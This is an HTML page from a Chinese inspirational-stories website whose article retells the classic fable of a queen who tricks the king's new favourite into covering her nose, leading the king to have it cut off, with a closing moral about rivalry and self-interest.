

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/10364.html
body_size: 6238
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="对手——没有永恒的友谊，只有永恒的利益
" />
<meta name="description" content="从前，有个国家的国王收到了邻国国君送来的一个美女，他非常喜欢这个美女，终日和这个美女厮守在一起，渐渐冷落了皇后。 然而皇后并没有对那个美女表现出丝毫的" />
<title>对手——没有永恒的友谊，只有永恒的利益-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="对手——没有永恒的友谊，只有永恒的利益-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">对手——没有永恒的友谊，只有永恒的利益</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-10-20 08:10:03 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 166 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　从前，有个国家的国王收到了邻国国君送来的一个美女，他非常喜欢这个美女，终日和这个美女厮守在一起，渐渐冷落了皇后。<br />

<br />

　　然而皇后并没有对那个美女表现出丝毫的怨言，相反地，她非常关心这个新人的生活起居，宫中有进贡来的珍宝、丝绸，她都先让这位新人挑选，宫室里的卧具，她都吩咐下人按照这位新人的喜好去布置，而且她经常和这位新人聊一聊家常，彼此之间亲热程度就像姐妹一般，大家都说，看皇后多贤德呀，她对这个新来的美人简直比对我们大王都好了。<br />

<br />

　　国王对她的皇后说：&ldquo;嫉妒是女人的天性，现在你明知道我宠幸新人，却丝毫也不妒忌，而且对新人的宠爱远远胜过了寡人，这真是难得呀，皇后，你真是难得呀，皇后，你真不愧是后宫的表率呀!&rdquo;<br />

<br />

　　皇后看到宫内的人包括国王都认为她是一个贤德而又毫不嫉妒别人的人，就放心地对新人说：&ldquo;我们大王非常喜欢你的美貌，所以才整日和你在一起，可是你知道吗，大王私下里告诉我，他不喜欢你的鼻子。如果下次你再见到大王，记住一定要遮上你的鼻子，这样大王就会更喜欢你了。&rdquo;<br />

<br />

　　新人早已经把皇后当作自己的亲姐姐一般看待了，对她的话当然深信不疑了，于是，每当新人和国王在一起的时候，她就会掩上自己的鼻子，国王对此非常奇怪。<br />

<br />

　　这一天，国王和皇后在一起，他对皇后说：&ldquo;新来的那位美人不知道为什么，每次见到寡人都要把鼻子遮掩起来。&rdquo;皇后装作神秘地对国王说：&ldquo;臣妾知道这是为什么，只是不好讲出来。&rdquo;<br />

<br />

　　国王说：&ldquo;即使不好讲，你也要向寡人说明白，寡人赐你无罪。&rdquo;<br />

<br />

　　皇后于是对国王说：&ldquo;她好像是讨厌大王您的口臭啊!&rdquo;<br />

<br />

　　国王听了这句话，勃然大怒，让侍卫把美人的鼻子给割了下来。<br />

<br />

　　有句话说得好，国家之间，没有永恒的友谊，只有永恒的利益，这句话放到对手之间，我想也是适用的。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/10363.html">曲解善意造成的挫折</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/10365.html">鱼骨刻的老鼠</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/10364.html' async='async'></script>
<script src='/?p=/Do/visits/id/10364' async='async'></script>
</body>
</html>